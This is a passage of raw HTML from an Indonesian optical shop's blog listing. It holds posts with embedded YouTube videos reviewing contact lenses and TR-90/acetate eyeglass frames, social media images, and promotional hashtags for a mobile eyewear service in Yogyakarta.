rel='bookmark' title='Permanent Link: Menjawab Pertanyaan Temen2 Youtube'>Menjawab Pertanyaan Temen2 Youtube			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >January 13, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/menjawab-pertanyaan-temen2-youtube/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tips/" rel="tag">Tips</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class='avia-iframe-wrap'><iframe loading="lazy" title="Q&amp;A WITH GENERAL PODCAST #kontenviral #closethedoor #kacamatajogja" width="1500" height="844" src="https://www.youtube.com/embed/o8ENjrQK5-c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div></figure>



<p></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-01-13T07:32:46+00:00" >2023-01-13 07:32:46</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-02-09 02:46:06</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Menjawab Pertanyaan Temen2 Youtube</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-5018 post-loop-5 post-parity-odd single-big with-slider post-5018 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-info-update category-tutorial-artikel'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://optikgeneral.com/optik-general-social-media/" title="OPTIK GENERAL SOCIAL MEDIA"><img width="845" height="321" src="https://optikgeneral.com/wp-content/uploads/2023/01/featured-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" loading="lazy" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/optik-general-social-media/' rel='bookmark' title='Permanent Link: OPTIK GENERAL SOCIAL MEDIA'>OPTIK GENERAL SOCIAL MEDIA			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >January 10, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/optik-general-social-media/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tutorial-artikel/" rel="tag">Tutorial</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<figure class="wp-block-image size-large"><img loading="lazy" width="1030" height="1030" src="https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-1030x1030.jpg" alt="" class="wp-image-5020" srcset="https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-1030x1030.jpg 1030w, https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-300x300.jpg 300w, https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-80x80.jpg 80w, https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-768x768.jpg 768w, https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-705x705.jpg 705w, https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1-450x450.jpg 450w, https://optikgeneral.com/wp-content/uploads/2023/01/post-website-1.jpg 1080w" sizes="(max-width: 1030px) 100vw, 1030px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="1030" height="1030" src="https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-1030x1030.jpg" alt="" class="wp-image-5021" srcset="https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-1030x1030.jpg 1030w, https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-300x300.jpg 300w, https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-80x80.jpg 80w, https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-768x768.jpg 768w, https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-705x705.jpg 705w, https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK-450x450.jpg 450w, https://optikgeneral.com/wp-content/uploads/2023/01/TIKTOK.jpg 1080w" sizes="(max-width: 1030px) 100vw, 1030px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" width="1030" height="1030" src="https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-1030x1030.jpg" alt="" class="wp-image-5022" srcset="https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-1030x1030.jpg 1030w, https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-300x300.jpg 300w, https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-80x80.jpg 80w, https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-768x768.jpg 768w, https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-36x36.jpg 36w, https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-180x180.jpg 180w, https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-705x705.jpg 705w, https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-120x120.jpg 120w, https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE-450x450.jpg 450w, https://optikgeneral.com/wp-content/uploads/2023/01/MOBILE.jpg 1080w" sizes="(max-width: 1030px) 100vw, 1030px" /></figure>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2023/01/featured.jpg</span>
					   <span itemprop='height' >1080</span>
					   <span itemprop='width' >1080</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-01-10T05:54:32+00:00" >2023-01-10 05:54:32</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-01-10 05:54:33</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>OPTIK GENERAL SOCIAL MEDIA</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-4973 post-loop-6 post-parity-even single-big with-slider post-4973 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-info-update category-softlens category-tips category-tutorial-artikel'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://optikgeneral.com/bedah-product-softlens-x2-sanso-3/" title="BEDAH PRODUCT SOFTLENS X2 SANSO #3"><img width="845" height="321" src="https://optikgeneral.com/wp-content/uploads/2022/11/cika-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" loading="lazy" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/bedah-product-softlens-x2-sanso-3/' rel='bookmark' title='Permanent Link: BEDAH PRODUCT SOFTLENS X2 SANSO #3'>BEDAH PRODUCT SOFTLENS X2 SANSO #3			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >November 15, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/bedah-product-softlens-x2-sanso-3/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a>, <a href="https://optikgeneral.com/category/produk/softlens/" rel="tag">Softlens</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tips/" rel="tag">Tips</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tutorial-artikel/" rel="tag">Tutorial</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class='avia-iframe-wrap'><iframe loading="lazy" title="BEDAH PRODUCT SOFTLENS X2 SANSO #3" width="1500" height="844" src="https://www.youtube.com/embed/Elid9nlU9ks?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p><span class="style-scope yt-formatted-string" dir="auto">Penjelasan tentang SOFTLENS X2 SANSO </span></p>
<p><span class="style-scope yt-formatted-string" dir="auto">Social Media : </span><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Flinktr.ee%2Foptikgeneral&amp;v=Elid9nlU9ks" target="_blank" rel="nofollow noopener">https://linktr.ee/optikgeneral</a></p>
<p><span class="style-scope yt-formatted-string" dir="auto">B</span><span class="style-scope yt-formatted-string" dir="auto">y General Creator </span><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjakarta">#jogjakarta</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatajogja">#kacamatajogja</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fyp">#fyp</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fwp">#fwp</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kontenviral">#kontenviral</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/generalmobile">#generalmobile</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataphotochromic">#kacamataphotochromic</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatamurah">#kacamatamurah</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/ugm">#ugm</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kontenmenarik">#kontenmenarik</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kontenpemula">#kontenpemula</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kontenpositif">#kontenpositif</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/cantik">#cantik</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/cantikmanis">#cantikmanis</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataminusberkualitas">#kacamataminusberkualitas</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataradiasi">#kacamataradiasi</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fashionweek">#fashionweek</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fashionstyle">#fashionstyle</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/viralvideo">#viralvideo</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/viraltiktok">#viraltiktok</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/viralvideosof2022">#viralvideosof2022</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fashionweek">#fashionweek</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjafashionweek">#jogjafashionweek</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/malioborofashionstreet">#malioborofashionstreet</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjafashion">#jogjafashion</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/streetmalioborofashionweek">#streetmalioborofashionweek</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/streeetmalioboro">#streeetmalioboro</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjaistimewa">#jogjaistimewa</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/optikgeneral">#optikgeneral</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/sungglasses">#sungglasses</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatapolarized">#kacamatapolarized</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatamurah">#kacamatamurah</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatajogja">#kacamatajogja</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjakarta">#jogjakarta</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/optikgeneralpusat">#optikgeneralpusat</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/generalmobile">#generalmobile</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatakeliling">#kacamatakeliling</a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2022/11/cika.jpg</span>
					   <span itemprop='height' >619</span>
					   <span itemprop='width' >1006</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-11-15T08:13:40+00:00" >2022-11-15 08:13:40</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-11-15 08:13:42</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>BEDAH PRODUCT SOFTLENS X2 SANSO #3</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-4967 post-loop-7 post-parity-odd single-big with-slider post-4967 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-info-update category-kacamata-2 category-news category-tips category-tutorial-artikel category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://optikgeneral.com/bedah-product-kacamata-tr-90-acetate-1/" title="BEDAH PRODUCT, KACAMATA TR &#8211; 90 &#038; ACETATE #1"><img width="845" height="321" src="https://optikgeneral.com/wp-content/uploads/2022/11/Untitled-1-845x321.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" loading="lazy" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/bedah-product-kacamata-tr-90-acetate-1/' rel='bookmark' title='Permanent Link: BEDAH PRODUCT, KACAMATA TR &#8211; 90 &#038; ACETATE #1'>BEDAH PRODUCT, KACAMATA TR &#8211; 90 &#038; ACETATE #1			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >November 15, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/bedah-product-kacamata-tr-90-acetate-1/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a>, <a href="https://optikgeneral.com/category/kacamata-2/" rel="tag">Kacamata</a>, <a href="https://optikgeneral.com/category/news/" rel="tag">News</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tips/" rel="tag">Tips</a>, <a href="https://optikgeneral.com/category/info-update/artikel/tutorial-artikel/" rel="tag">Tutorial</a>, <a href="https://optikgeneral.com/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class='avia-iframe-wrap'><iframe loading="lazy" title="BEDAH PRODUCT, KACAMATA TR - 90 &amp; ACETATE #1" width="1500" height="844" src="https://www.youtube.com/embed/gaVPfIX0RWI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p><span class="style-scope yt-formatted-string" dir="auto">Bedah Product , Kacamata &amp; softlens , untuk video ini kita membahas FRAME TR &#8211; 90 &amp; ACETATE , Kita juga mengasih tips bagaimana menggunakan kacamata yang benar </span></p>
<p><span class="style-scope yt-formatted-string" dir="auto">Social Media : </span><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Flinktr.ee%2Foptikgeneral&amp;v=gaVPfIX0RWI" target="_blank" rel="nofollow noopener">https://linktr.ee/optikgeneral</a></p>
<p><span class="style-scope yt-formatted-string" dir="auto">By General Creator </span><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatapantai">#kacamatapantai</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataradiasi">#kacamataradiasi</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataminus">#kacamataminus</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataminus">#kacamataminus</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatayogyakarta">#kacamatayogyakarta</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/optikgeneral">#optikgeneral</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatamitrakeluarga">#kacamatamitrakeluarga</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjakarta">#jogjakarta</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamatajogja">#kacamatajogja</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fyp">#fyp</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/fwp">#fwp</a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://optikgeneral.com/wp-content/uploads/2022/11/Untitled-1.jpg</span>
					   <span itemprop='height' >772</span>
					   <span itemprop='width' >1284</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://optikgeneral.com/wp-content/uploads/2020/09/logo-op-300x98.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-11-15T07:57:49+00:00" >2022-11-15 07:57:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-11-15 08:08:08</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>BEDAH PRODUCT, KACAMATA TR - 90 & ACETATE #1</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-4954 post-loop-8 post-parity-even single-big with-slider post-4954 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-info-update category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://optikgeneral.com/gilaaa-general-mobile-jadi-primadona-banyak-orang/" title="GILAAA!!! GENERAL MOBILE JADI PRIMADONA BANYAK ORANG!!!"><img width="503" height="289" src="https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE.png" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" loading="lazy" srcset="https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE.png 503w, https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE-300x172.png 300w, https://optikgeneral.com/wp-content/uploads/2022/11/MOBILEE-450x259.png 450w" sizes="(max-width: 503px) 100vw, 503px" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://optikgeneral.com/gilaaa-general-mobile-jadi-primadona-banyak-orang/' rel='bookmark' title='Permanent Link: GILAAA!!! GENERAL MOBILE JADI PRIMADONA BANYAK ORANG!!!'>GILAAA!!! GENERAL MOBILE JADI PRIMADONA BANYAK ORANG!!!			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >November 14, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://optikgeneral.com/gilaaa-general-mobile-jadi-primadona-banyak-orang/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://optikgeneral.com/category/info-update/artikel/" rel="tag">Artikel</a>, <a href="https://optikgeneral.com/category/info-update/" rel="tag">Info Update</a>, <a href="https://optikgeneral.com/category/news/" rel="tag">News</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://optikgeneral.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><div class='avia-iframe-wrap'><iframe loading="lazy" title="GILAAA!!! GENERAL MOBILE JADI PRIMADONA BANYAK ORANG!!!" width="1500" height="844" src="https://www.youtube.com/embed/M_mq1fr4eBQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
<p><span class="style-scope yt-formatted-string" dir="auto">General mobile dengan anak mudanya yang semangat dan berambisi ,</span></p>
<p> </p>
<p><span class="style-scope yt-formatted-string" dir="auto">Sosmed : </span><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fgeneralmobi..&amp;v=M_mq1fr4eBQ" target="_blank" rel="nofollow noopener">https://www.instagram.com/generalmobi..</a><span class="style-scope yt-formatted-string" dir="auto">. </span><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Flinktr.ee%2Foptikgeneral&amp;v=M_mq1fr4eBQ" target="_blank" rel="nofollow noopener">https://linktr.ee/optikgeneral</a></p>
<p> </p>
<p><span class="style-scope yt-formatted-string" dir="auto">By General Creator</span></p>
<p> </p>
<p><a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/generalmobile">#generalmobile</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/kacamataphotochromic">#kacamataphotochromic</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/optikberjalan">#optikberjalan</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/tokoberjalan">#tokoberjalan</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/portabletoko">#portabletoko</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/jogjaoptik">#jogjaoptik</a> <a class="yt-simple-endpoint style-scope yt-formatted-string" dir="auto" spellcheck="false" href="https://www.youtube.com/hashtag/optikgeneral">#optikgeneral</a> <a 